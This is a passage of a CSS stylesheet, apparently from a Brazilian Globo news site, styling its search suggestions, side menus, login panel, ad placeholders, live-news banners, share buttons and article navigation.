        .search-suggest {
            position: absolute;
            top: 48px;
            left: 0;
            z-index: 10
        }

        .search-suggest,
        .search-suggest .search-screen {
            opacity: 0;
            visibility: hidden;
            transition: visibility .5s, opacity .5s
        }

        .search-suggest .search-screen {
            display: none
        }

        .search-suggest--is-active,
        .search-suggest .search-screen--is-active {
            opacity: 1;
            visibility: visible;
            display: block
        }

        .search-suggest--is-disable {
            display: none
        }

        .search-suggest__menu {
            background: #fff;
            width: 240px;
            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
            font-family: opensans;
            font-weight: 400;
            font-size: 1rem;
            line-height: 1rem;
            letter-spacing: -.34px
        }

        .search-suggest__icon {
            position: absolute;
            top: 11px;
            left: 18px;
            width: 16px;
            height: 16px
        }

        .search-suggest__menu-label {
            margin: 0;
            padding: 12px 20px 12px 40px;
            color: #555;
            font-size: 12px;
            letter-spacing: -.26px;
            position: relative;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .search-suggest__menu-list {
            list-style: none;
            padding: 0;
            margin: 0
        }

        .search-suggest__menu-list li {
            padding: 0;
            margin: 0;
            color: #333
        }

        .search-suggest__menu-list li a {
            color: #333;
            display: block;
            text-decoration: none;
            padding: 12px 20px 12px 40px;
            transition: color .3s, background-color .6s;
            overflow-wrap: break-word
        }

        .search-suggest__menu-list li a span {
            color: #999
        }

        .search-suggest__menu-list li a:hover {
            background-color: #eee
        }

        .searchV2__item__icon {
            display: none
        }

        nav.menu-exposto {
            font-family: sans-serif;
            font-weight: 600;
            font-size: 16px
        }

        nav.menu-exposto--has-border {
            border-bottom: 5px solid;
            border-radius: 0 0 5px 5px
        }

        nav.menu-exposto ul {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            height: 40px;
            max-width: 1200px;
            list-style-type: none;
            margin: 0 auto;
            padding: 0
        }

        @media screen and (max-width:900px) {
            nav.menu-exposto {
                display: none
            }
        }

        .expose-menu {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            position: relative
        }

        #menu-expose-dropdown[hidden] {
            display: none
        }

        #menu-expose-dropdown {
            z-index: 500;
            position: absolute;
            width: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            height: auto;
            top: 16px;
            box-shadow: 3px 3px 6px 0 rgba(0, 0, 0, .16);
            background-color: #fff;
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px
        }

        #menu-expose-dropdown>li {
            width: 100%;
            padding: 12px 0
        }

        #menu-expose-dropdown>li:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px
        }

        #menu-expose-dropdown>li:hover>a {
            color: #fff
        }

        #menu-expose-dropdown>li>a {
            font-weight: 700;
            margin-left: 10px;
            line-height: 1.25;
            color: inherit
        }

        .arrow[hidden] {
            display: none
        }

        .arrow {
            display: inline-block;
            padding: 3px;
            margin-left: 4px
        }

        .up {
            transform: rotate(-135deg);
            -webkit-transform: rotate(-135deg);
            margin-top: 6px;
            opacity: .5
        }

        .down {
            transform: rotate(45deg);
            -webkit-transform: rotate(45deg);
            margin-bottom: 2px
        }

        .multicontent .pswp {
            z-index: 501
        }

        .multicontent .feed {
            padding-bottom: 60px
        }

        @media screen and (max-width:1024px) {
            .multicontent .feed {
                padding-bottom: 20px
            }
        }

        #logo {
            text-indent: -9999em;
            overflow: hidden;
            color: transparent;
            font-size: 0;
            position: relative
        }

        .header__brand__autores {
            text-align: left;
            font: normal normal normal 14px/15px Opensans;
            letter-spacing: -.35px;
            color: #fff;
            opacity: 1;
            width: 170px
        }

        @media screen and (max-width:1024px) {
            .header__brand__autores {
                text-align: center
            }
        }

        .separador {
            width: 2px;
            height: 27px;
            background: #FFFFFF80 0 0 no-repeat padding-box;
            opacity: 1;
            margin-left: 46px;
            margin-right: 46px
        }

        @media screen and (max-width:1024px) {
            .separador {
                height: 0;
                width: 170px;
                border: 1px solid #FFFFFFCC;
                margin: 5px 0 10px
            }
        }

        .logo_extra {
            width: 105px;
            height: 36px;
            opacity: 1
        }

        @media screen and (max-width:1024px) {
            .logo_extra {
                display: none
            }
        }

        .logo_principal {
            width: 186px;
            opacity: 1;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: end;
            align-items: flex-end
        }

        @media screen and (max-width:1024px) {
            .logo_principal {
                width: 115px;
                height: 39px;
                -ms-flex-align: normal;
                align-items: normal
            }
        }

        @media screen and (max-width:1024px) {
            #search_clear_icon {
                display: none
            }
        }

        .rectangle {
            display: none;
            width: 6px;
            height: 11px;
            border-radius: 3px;
            background-color: #fd8a24;
            position: absolute;
            top: 11px;
            right: -19px
        }

        @font-face {
            font-family: proximanova-bold-limited-webfont;
            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot");
            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot#iefix") format("embedded-opentype"), url("assets/bc61e4f705-proximanova-bold-limited-webfont.woff") format("woff"), url("assets/5155f4dc0f-proximanova-bold-limited-webfont.ttf") format("truetype"), url("assets/c753af5dad-proximanova-bold-limited-webfont.svg#proximanova-bold-limited-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-bold-webfont;
            src: url("assets/18f6a1619b-opensans-bold-webfont.eot");
            src: url("assets/18f6a1619b-opensans-bold-webfont.eot#iefix") format("embedded-opentype"), url("assets/c9af39ea4a-opensans-bold-webfont.woff") format("woff"), url("assets/65dc7649ac-opensans-bold-webfont.ttf") format("truetype"), url("assets/a034a300bb-opensans-bold-webfont.svg#opensans-bold-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-regular-webfont;
            src: url("assets/dd7e71a525-opensans-regular-webfont.eot");
            src: url("assets/dd7e71a525-opensans-regular-webfont.eot#iefix") format("embedded-opentype"), url("assets/e75fa86aeb-opensans-regular-webfont.woff") format("woff"), url("assets/753c6f86db-opensans-regular-webfont.ttf") format("truetype"), url("assets/8bccfbd329-opensans-regular-webfont.svg#opensans-regular-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-light-webfont;
            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot");
            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot#iefix") format("embedded-opentype"), url("assets/71a6e3476e-opensans-light-webfont.woff") format("woff"), url("assets/6246ae736e-opensans-light-webfont.ttf") format("truetype"), url("assets/95def268bb-opensans-light-webfont.svg#opensans-light-webfont") format("svg");
            font-display: swap
        }

        .searchV2 {
            width: 100vw;
            height: 100vh;
            position: fixed;
            z-index: 100000;
            top: 0;
            transform: translateX(100vw);
            background-color: #fff;
            will-change: transform
        }

        .searchV2__noscroll {
            overflow-y: hidden;
            position: fixed
        }

        .searchV2--animate {
            transition: transform .5s cubic-bezier(0, 0, .3, 1)
        }

        .searchV2--opened {
            transform: translateX(0)
        }

        .searchV2__icon-back {
            background: transparent url("[data-uri]") no-repeat 0 0;
            background-size: 48px 56px;
            background-position: 50%
        }

        .searchV2__suggest {
            padding: 17px 0
        }

        .searchV2__header {
            position: relative;
            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05), 0 1px 0 0 rgba(0, 0, 0, .02)
        }

        .searchV2__header,
        .searchV2__header__btn-back {
            background-color: #fafafa;
            display: -ms-flexbox;
            display: flex
        }

        .searchV2__header__btn-back {
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            border: 0;
            outline: 0;
            padding: 0;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }

        .searchV2__header__btn-back,
        .searchV2__header__btn-back__icon {
            width: 58px;
            height: 56px;
            -webkit-tap-highlight-color: transparent
        }

        .searchV2__header__btn-back__icon {
            background-size: 48px 56px
        }

        .searchV2__header__btn-reset {
            position: absolute;
            right: 10px;
            top: 50%;
            margin-top: -25px;
            width: 35px;
            height: 50px;
            background-color: #999;
            -webkit-tap-highlight-color: transparent;
            cursor: pointer;
            color: #fff;
            font-size: 9px;
            border: 0;
            outline: 0;
            line-height: 16px;
            text-align: center;
            background: transparent url("[data-uri]") no-repeat 100%;
            background-position: 50%
        }

        .searchV2__header__form {
            width: 100%
        }

        .searchV2__header__term {
            width: inherit;
            color: #333;
            height: 53px;
            background-color: #fafafa;
            font-size: 20px;
            line-height: 24px;
            font-weight: 400;
            -webkit-tap-highlight-color: transparent;
            outline: 0;
            border: 0;
            -ms-flex: 1;
            flex: 1;
            letter-spacing: -1px;
            padding: 0;
            border-radius: 0;
            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale
        }

        .searchV2__header__term:-ms-input-placeholder {
            color: #666;
            font-size: 20px;
            line-height: normal;
            font-weight: 400;
            letter-spacing: -1px
        }

        .searchV2__header__term::placeholder {
            color: #666;
            font-size: 20px;
            line-height: normal;
            font-weight: 400;
            letter-spacing: -1px
        }

        .searchV2__product-color--g1 {
            color: #c4170c
        }

        .searchV2__product-color--ge {
            color: #3b9c00
        }

        .searchV2__product-color--gshow {
            color: #ec7d00
        }

        .searchV2__product-color--techtudo {
            color: #333
        }

        .searchV2__product-color--famosos {
            color: #ff7f00
        }

        .searchV2__product-color--home {
            color: #0669de
        }

        .searchV2__product-color--globoplay {
            color: #f89c1b
        }

        .searchV2__product-color--globosatplay {
            color: #4576a1
        }

        .searchV2__item {
            height: auto;
            overflow: hidden;
            padding: 10px 20px;
            -webkit-tap-highlight-color: transparent;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }

        .searchV2__item a {
            display: -ms-flexbox;
            display: flex
        }

        .searchV2__item__block-title {
            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            text-transform: lowercase;
            font-size: 16px;
            line-height: 20px;
            letter-spacing: -.8px;
            color: #333;
            padding: 30px 0 14px 20px
        }

        .searchV2__item__block-title:first-of-type {
            padding-top: 16px
        }

        .searchV2__item__block-title~.searchV2__item a .searchV2__item__info .searchV2__item__info__extra {
            display: none
        }

        .searchV2__item__icon {
            height: 24px;
            width: 24px
        }

        .searchV2__item__icon__eixo-icone-busca {
            width: 22px;
            height: 22px;
            fill: #999;
            transform: scale(.85)
        }

        .searchV2__item__icon svg {
            height: 24px
        }

        .searchV2__item__info {
            margin-left: 15px;
            -ms-flex: 1;
            flex: 1
        }

        .searchV2__item__info__extra,
        .searchV2__item__info__title {
            display: block
        }

        .searchV2__item__info__title {
            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            height: auto;
            overflow: hidden;
            font-size: 20px;
            line-height: 24px;
            font-weight: 300;
            color: #666;
            letter-spacing: -1.2px
        }

        .searchV2__item__info__title__highlighted {
            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: #333
        }

        .searchV2__item__info__extra {
            font-family: ProximaNova-Regular, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: #666;
            text-transform: uppercase;
            font-size: 10px;
            font-weight: 100;
            margin-top: 8px
        }

        #menu-curtain {
            width: 100%;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            opacity: 0;
            z-index: 99999999990;
            background-color: #000;
            visibility: hidden;
            backface-visibility: hidden
        }

        #menu-curtain.menu-curtain--animate {
            visibility: visible;
            transition: opacity .5s cubic-bezier(0, 0, .3, 1)
        }

        #menu-curtain.menu-curtain--animate+#menu-container {
            position: fixed;
            transition: transform .5s cubic-bezier(0, 0, .3, 1);
            will-change: transform;
            backface-visibility: hidden
        }

        #menu-curtain.menu-curtain--opened {
            opacity: .7
        }

        #menu-curtain.menu-curtain--opened+#menu-container {
            transform: translateX(0)
        }

        #menu-curtain.menu-curtain--opened+.menu-rounder {
            will-change: transform
        }

        #menu-container {
            width: 272px;
            overflow: hidden;
            position: absolute;
            top: 0;
            bottom: 0;
            transform: translateX(-272px);
            z-index: 99999999992;
            overflow-y: scroll;
            background-color: #fafafa
        }

        .menu-rounder {
            width: 0;
            left: 0;
            transform: translateX(0);
            top: 0;
            transition: transform .5s cubic-bezier(0, 0, .3, 1)
        }

        .menu-rounder.menu-initial {
            transform: translateX(-272px)
        }

        .menu-rounder--opened-all .menu-cascade .menu-level {
            width: 272px;
            transform: translateX(272px);
            text-indent: 0
        }

        .menu-rounder--opened-all .menu-cascade .menu-level:first-child {
            transform: translateX(0)
        }

        .menu-cascade .menu-level {
            width: 0;
            transform: translateX(0);
            text-indent: -9999px;
            position: absolute;
            top: 0
        }

        .menu-cascade .menu-level .menu-item-arrow {
            width: 0;
            height: 0
        }

        .menu-cascade .menu-level--opened {
            width: 272px;
            transform: translateX(272px);
            text-indent: 0;
            z-index: 2
        }

        .menu-cascade .menu-level--opened.first-layer {
            top: 0;
            left: 0
        }

        .menu-cascade .menu-level--opened .menu-level:not(.menu-level--opened) {
            display: none;
            transform: translateX(272px);
            text-indent: 0
        }

        .menu-cascade .menu-level--opened.menu-level-0 {
            transform: translateX(272px)
        }

        .menu-cascade>.menu-level {
            width: 272px;
            transform: translateX(0);
            text-indent: 0
        }

        .menu--no-scroll {
            overflow-y: hidden
        }

        .menu-product-logos,
        .menu-top {
            background-color: #fff;
            border-bottom: 1px solid #eee;
            margin-bottom: 20px;
            padding: 0 20px
        }

        .menu-product-logos__items {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            height: 76px;
            -ms-flex-align: center;
            align-items: center
        }

        .menu-product-logos__items__item {
            width: 18%;
            margin: 2%
        }

        .menu-product-logos__items__item:first-child {
            margin-left: 0
        }

        .menu-product-logos__items__item:last-child {
            margin-right: 0
        }

        .menu-product-logos__items__item svg {
            max-width: 100%
        }

        .menu-initial .menu-btn-back {
            opacity: 0;
            transition: opacity .3s cubic-bezier(0, 0, .3, 1);
            background-position: 0 0;
            background-repeat: no-repeat
        }

        .menu-initial.menu-loaded .menu-btn-back {
            opacity: 1
        }

        .menu-submenu-title {
            background-color: #fafafa;
            color: #333;
            padding: 15px 20px;
            margin-top: 20px;
            font: 700 16px/18px opensans;
            text-transform: lowercase;
            display: inline-block;
            letter-spacing: -1px
        }

        .menu-btn-back {
            width: 100%;
            background-color: #fff;
            height: 76px;
            -webkit-tap-highlight-color: transparent;
            border: 0;
            outline: 0;
            color: #000;
            font: 700 20px/24px opensans;
            text-align: left;
            padding: 0 14px;
            -webkit-font-smoothing: antialiased;
            box-shadow: 0 1px 0 0 #eee;
            position: static;
            top: 0
        }

        .menu-btn-back,
        .menu-btn-back__icon {
            display: inline-block;
            vertical-align: middle
        }

        .menu-btn-back__icon {
            width: 24px;
            height: 24px;
            position: relative;
            top: 2px
        }

        .menu-btn-back__label {
            display: inline-block;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 100%;
            width: calc(100% - 40px);
            vertical-align: middle;
            padding: 3px 0;
            text-transform: lowercase;
            letter-spacing: -1.2px
        }

        .menu-btn-back svg {
            width: 24px;
            height: 24px;
            margin-right: 5px;
            vertical-align: middle
        }

        .menu-item {
            height: 40px
        }

        .menu-item:first-child {
            margin-top: 24px
        }

        .menu-item-link {
            width: 100%;
            position: relative;
            -webkit-font-smoothing: antialiased;
            letter-spacing: -1.2px;
            display: inline-block;
            text-transform: lowercase;
            font: 300 20px/24px opensans;
            color: #666;
            box-sizing: border-box;
            padding: 0 20px;
            height: 40px;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            -webkit-tap-highlight-color: transparent
        }

        .menu-item-title {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            padding-right: 20px;
            display: block;
            height: 40px;
            line-height: 40px
        }

        .menu-item-separator {
            text-indent: -9999px;
            height: 1px;
            padding: 0;
            background-color: #eee;
            box-sizing: border-box;
            overflow: hidden;
            margin: 20px
        }

        .menu-item.is-father>.menu-item-link .menu-item-arrow {
            width: 20px;
            height: 20px;
            display: inline-block;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -10px;
            background-size: 20px
        }

        .menu-login {
            padding: 10px 20px;
            font: 300 16px/20px opensans;
            -webkit-font-smoothing: antialiased;
            letter-spacing: -1.2px;
            margin-bottom: 5px
        }

        .menu-login--logged {
            display: none;
            height: 32px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            padding-bottom: 16px
        }

        .menu-login--logged .menu-login__item__name {
            font: 700 20px/20px opensans
        }

        .menu-login--not-logged {
            display: none
        }

        .menu-login__item {
            clear: both
        }

        .menu-login__item__avatar {
            width: 20px;
            height: 20px;
            margin-right: 11px
        }

        .menu-login__item__avatar img {
            border-radius: 50%;
            width: 100%;
            height: 100%
        }

        .menu-login__item__name {
            display: block;
            float: left
        }

        .menu-login__item__link {
            color: #666;
            min-height: 40px;
            display: -ms-flexbox;
            display: flex;
            vertical-align: middle;
            -ms-flex-align: center;
            align-items: center
        }

        .menu-login__item__link__icon {
            margin-right: 15px;
            vertical-align: middle;
            position: relative;
            top: 1px
        }

        .menu-login__item__icon {
            -ms-flex-align: center;
            align-items: center;
            float: left
        }

        .menu-login__item-logout__link,
        .menu-login__item__icon {
            display: -ms-flexbox;
            display: flex
        }

        .menu-login__item-logout span {
            float: left
        }

        .menu-login__item-login__link {
            line-height: 20px;
            text-transform: lowercase;
            -ms-flex-align: normal;
            align-items: normal
        }

        .menu-login__item-login__link .menu-login__item__link__icon {
            top: 3px
        }

        .menu-login__item-login span {
            font: 700 16px/16px opensans;
            display: block
        }

        .menu-login__item-login small {
            font: normal 12px/14px opensans;
            letter-spacing: -.2px;
            color: #666
        }

        .menu-login__item-logout {
            display: none
        }

        #globoid-modal-container {
            z-index: 99999999993
        }

        #globoid-modal-container .login-modal {
            z-index: 99999999992
        }

        .content-head {
            margin-top: 0
        }

        div#ad-container-top-placeholder {
            display: none!important;
            position: relative;
            width: 100%;
            margin: 16px 0;
            height: 250px;
            display: flex;
            justify-content: center;
            align-items: center
        }

        div#ad-container-top-placeholder>div.ad-background-center {
            display: none !important;
            position: absolute;
            top: 35px;
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
            max-width: 970px;
            height: 180px;
            background: #f7f7f7;
            z-index: 0
        }

        div#ad-container-top-placeholder>span#ad-text-info {
            position: absolute;
            top: 48px;
            height: fit-content;
            width: 100%;
            padding: 0 16px;
            max-width: 970px;
            font-family: Opensans, Montserrat, Helvetica, Arial, sans-serif;
            color: #949494;
            z-index: 1
        }

        div#ad-container-top-placeholder>div#mc-container-top {
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 2
        }

        .branded-content-signature__top {
            margin-bottom: unset !important;
            height: 40px !important;
            display: flex;
            align-items: center
        }

        .tag-manager-publicidade-mc-container-top.tag-manager-publicidade-container--visivel:not(.banner-scroll-fixed) {
            margin-top: unset !important
        }

        .branded-content-signature__top .branded-content-label {
            margin-top: unset !important
        }

        @media(min-width:64rem) {
            .branded-content-signature__top {
                height: 64px !important
            }

            .branded-content-signature__top .branded-content-label {
                margin: 32px auto !important
            }
        }

        @media(max-width:41.25rem) {
            div#ad-container-top-placeholder {
                height: 120px;
                margin-bottom: 0
            }

            div#ad-container-top-placeholder>div.ad-background-center {
                height: 120px;
                top: 0
            }

            div#ad-container-top-placeholder>span#ad-text-info {
                top: -2px
            }

            .btn-fullbanner-close {
                display: none;
                content: "";
                background-color: #f1f1f2;
                width: 20px;
                height: 11px;
                position: absolute;
                bottom: -21px;
                right: 25px;
                will-change: transform;
                text-indent: -9999em;
                overflow: hidden;
                color: #6d6f71;
                font-size: 0;
                border: solid 1px #dbdde1;
                border-top: 0;
                cursor: pointer;
                border-radius: 0 0 4px 4px;
                padding: 10px;
                background-size: 11px 11px;
                background-repeat: no-repeat;
                background-position: center;
                background-image: url("assets/5797267590-close.svg")
            }

            .banner-scroll-fixed .btn-fullbanner-close {
                display: block
            }

            div#ad-container-top-placeholder>div#mc-container-top {
                overflow: inherit !important
            }
        }

        .pirulito__image {
            overflow: visible;
            margin-right: 24px;
            height: 80px;
            width: 80px
        }

        .pirulito__image img {
            height: 80px;
            width: 80px
        }

        .pirulito__text-container--default {
            display: flex;
            width: 100%;
            align-items: center
        }

        .pirulito__heading-label {
            flex-direction: column;
            margin-right: 40px
        }

        .pirulito__wrapper--center {
            font-family: "opensans-semibold", "Helvetica Neue", Arial, sans-serif;
            margin-top: 2.5rem;
            display: flex;
            align-items: center;
            flex: 1;
            justify-content: normal;
            line-height: normal;
            color: inherit;
            transition: ease .3s;
            border: 1px solid #c8c8c8;
            border-radius: 5px;
            background-color: #fff;
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            padding: 16px 24px
        }

        .pirulito__wrapper--center .pirulito__link-more {
            margin-left: auto;
            min-width: 180px
        }

        .pirulito__text-heading-label {
            letter-spacing: -.32px;
            word-wrap: break-word;
            font-size: 14px;
            color: #333;
            margin-bottom: 8px;
            line-height: 16px
        }

        .pirulito__text-subtitle--default {
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            letter-spacing: -.81px;
            font-size: 16px;
            color: #333;
            line-height: 20px
        }

        .pirulito__link-more__text--default {
            font-size: 14px;
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            letter-spacing: -.64px;
            line-height: 16px;
            margin-right: .5em;
            text-align: left;
            word-break: break-word
        }

        .pirulito__link-more__icon {
            align-self: center
        }

        @media(max-width:767px) {
            .pirulito__image {
                margin-right: 12px
            }

            .pirulito__heading-label {
                margin-right: 0
            }

            .pirulito__wrapper--center {
                padding: 18px 16px
            }

            .pirulito__wrapper--center .pirulito__link-more {
                min-width: 0
            }

            .pirulito__text-heading-label {
                font-size: 12px;
                letter-spacing: -.24px;
                line-height: 12px;
                margin-bottom: 5px;
                margin-right: 0
            }

            .pirulito__text-subtitle--default {
                text-align: left;
                font-size: 16px;
                line-height: 20px;
                letter-spacing: -.64px
            }

            .pirulito__text-container--default {
                align-items: baseline;
                display: block
            }

            .pirulito__text-container--default .pirulito__link-more {
                margin-left: 0;
                margin-top: 12px;
                display: flex;
                flex-direction: row;
                justify-content: flex-start
            }

            .pirulito__link-more__text--default {
                font-size: 14px;
                letter-spacing: -.56px;
                line-height: 1;
                text-align: left
            }
        }

        @media(min-width:64rem) {
            .multicontent .pirulito__container {
                width: 55.5rem;
                display: flex;
                justify-content: space-between;
                margin: 0 auto
            }

            .multicontent .pirulito__container .row,
            .multicontent .pirulito__container .column {
                width: 100%;
                padding: 0;
                margin: 0
            }
        }

        @media(max-width:64rem) {

            .multicontent .pirulito__container .pirulito__wrapper,
            .multicontent .pirulito__container .pirulito__wrapper--center {
                margin-top: 24px;
                margin-bottom: 24px
            }
        }

        @keyframes sonarWave {
            from {
                opacity: .4
            }

            to {
                transform: scale(3);
                opacity: 0
            }
        }

        .pirulito__wrapper {
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            margin-top: 2.5rem;
            display: flex;
            align-items: baseline;
            flex: 1;
            justify-content: space-between;
            line-height: normal;
            color: inherit;
            transition: ease .3s;
            border: 1px solid #c8c8c8;
            border-radius: 5px;
            background-color: #fff;
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            padding: 1.32em 2em
        }

        .pirulito__title {
            display: flex;
            align-items: baseline
        }

        .pirulito__icon-sonar {
            display: inline-block;
            flex-shrink: 0;
            height: 1em;
            position: relative;
            width: 1em;
            margin-right: 1em;
            font-size: 10px
        }

        .pirulito__icon-sonar::before,
        .pirulito__icon-sonar::after {
            background-color: red;
            border-radius: 50%;
            bottom: 0;
            content: '';
            left: 0;
            pointer-events: none;
            position: absolute;
            right: 0;
            top: 0
        }

        .pirulito__icon-sonar::before {
            animation-name: sonarWave;
            animation-duration: 3s;
            animation-iteration-count: infinite;
            opacity: 0;
            z-index: 1
        }

        .pirulito__text-title {
            letter-spacing: -.04em;
            word-wrap: break-word;
            font-size: 1em;
            color: #333;
            margin-right: 2em
        }

        .pirulito__text-subtitle {
            font-family: "opensans-regular", "Helvetica Neue", Arial, sans-serif;
            font-size: .875em;
            color: #666;
            letter-spacing: 0
        }

        .pirulito__link-more {
            transition: ease .3s;
            display: flex;
            align-items: baseline;
            margin-left: .5em;
            justify-content: flex-end
        }

        .pirulito__link-more__text {
            font-size: .875em;
            text-align: right;
            margin-right: .5em;
            letter-spacing: -.04em
        }

        .pirulito__link-more__icon {
            fill: currentColor;
            flex-shrink: 0
        }

        @media(max-width:767px) {
            .pirulito__wrapper {
                padding-left: 1em;
                padding-right: 1em
            }

            .pirulito__title,
            .pirulito__link-more {
                flex: auto
            }

            .pirulito__text-title {
                margin-right: .25em
            }

            .pirulito__text-subtitle {
                display: none
            }

            .pirulito__container.--live .pirulito__wrapper,
            .pirulito__container.--live .pirulito__link-more {
                display: block
            }

            .pirulito__container.--live .pirulito__title .pirulito__icon-sonar {
                float: left;
                margin-top: 6px
            }

            .pirulito__container.--live .pirulito__title .pirulito__text-title {
                margin-right: 0
            }

            .pirulito__container.--live .pirulito__link-more {
                margin-left: 20px;
                margin-top: 5px
            }

            .pirulito__container.--live .pirulito__link-more .pirulito__link-more__text {
                margin-left: 0;
                margin-right: 0
            }

            .pirulito__container.--live .pirulito__link-more__text {
                margin-left: 1.1rem;
                text-align: left
            }

            .pirulito__container.--live .pirulito__link-more__text .pirulito__link-more__icon {
                margin-left: 5px
            }

            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more {
                margin-top: 6px
            }

            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more .pirulito__link-more__text--default {
                line-height: 1.5
            }
        }

        .sharebar__item {
            background: #fff
        }

        .sharebar__list {
            gap: 16px
        }

        .sharebar__link,
        .sharebar__list {
            display: -ms-flexbox;
            display: flex
        }

        .sharebar__link {
            font-size: 0
        }

        .sharebar__link[data-type] {
            background: #333;
            width: 32px;
            height: 32px
        }

        .sharebar__link[data-type=Facebook] {
            -webkit-mask-image: url("assets/feec4f54fd-facebook-circle.svg");
            mask-image: url("assets/feec4f54fd-facebook-circle.svg")
        }

        .sharebar__link[data-type=Twitter] {
            -webkit-mask-image: url("assets/addabfe561-twitter-x-circle.svg");
            mask-image: url("assets/addabfe561-twitter-x-circle.svg")
        }

        .sharebar__link[data-type=BlueSky] {
            -webkit-mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg");
            mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg")
        }

        .sharebar__link[data-type=Whatsapp] {
            -webkit-mask-image: url("assets/c69bf308ef-whatsapp-circle.svg");
            mask-image: url("assets/c69bf308ef-whatsapp-circle.svg")
        }

        .sharebar__link[data-type=Linkedin] {
            -webkit-mask-image: url("assets/bd5836699e-linkedin-circle.svg");
            mask-image: url("assets/bd5836699e-linkedin-circle.svg")
        }

        .sharebar__link[data-type=Pinterest] {
            -webkit-mask-image: url("assets/68d5e01cdd-pinterest-circle.svg");
            mask-image: url("assets/68d5e01cdd-pinterest-circle.svg")
        }

        @media screen and (min-width:940px) {
            .sharebar__button {
                width: 31px;
                height: 31px
            }

            .sharebar__item {
                background: #333;
                border-radius: 50px;
                border: 1px solid #333
            }

            .sharebar__link[data-type] {
                background: #fff;
                width: 31px;
                height: 31px
            }

            .sharebar__link[data-type=Linkedin] {
                -webkit-mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg");
                mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg")
            }

            .sharebar__link[data-type=Twitter],
            .sharebar__link[data-type=X] {
                -webkit-mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg");
                mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg")
            }

            .sharebar__link[data-type=Facebook] {
                -webkit-mask-image: url("assets/1b236d63f1-painted-facebook.svg");
                mask-image: url("assets/1b236d63f1-painted-facebook.svg")
            }

            .sharebar__link[data-type=Pinterest] {
                -webkit-mask-image: url("assets/a263f456bb-pinterest-white-circle.svg");
                mask-image: url("assets/a263f456bb-pinterest-white-circle.svg")
            }

            .sharebar__link[data-type=Whatsapp] {
                -webkit-mask-image: url("assets/0589c21849-whatsapp-white-circle.svg");
                mask-image: url("assets/0589c21849-whatsapp-white-circle.svg")
            }
        }

        .passador-materia__link_title {
            display: none
        }

        .passador-materia {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: row;
            flex-direction: row;
            -ms-flex-pack: justify;
            justify-content: space-between;
            width: auto;
            -ms-flex-align: center;
            align-items: center;
            margin: 40px 32px 24px;
            padding-bottom: 24px;
            border-bottom: 1px solid #d8d8d8
        }

        .passador-materia__link_title,
        .passador-materia__maisrecente,
        .passador-materia__proxima {
            font-family: OpenSans;
            font-size: 16px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 22px;
            letter-spacing: normal;
            text-align: left
        }

        .passador-materia__seta-direita,
        .passador-materia__seta-esquerda {
            fill: var(--glb-primary-color)
        }

        .passador-materia__seta-direita {
            margin-left: 14px
        }

        .passador-materia__seta-esquerda {
            margin-right: 14px
        }

        .passador-materia__maisrecente,
        .passador-materia__proxima {
            display: -ms-flexbox;
            display: flex;
